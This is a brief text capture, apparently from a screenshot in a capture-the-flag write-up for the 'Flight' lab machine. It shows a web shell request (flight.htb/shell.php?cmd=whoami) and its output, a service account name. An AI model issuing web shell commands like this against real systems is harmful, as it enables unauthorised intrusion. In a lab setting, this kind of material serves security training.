 Aviation School Aviation School Aviation School flight.htb/shell.php?cmd=wh
flight.htb/shell.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
flight\svc_apache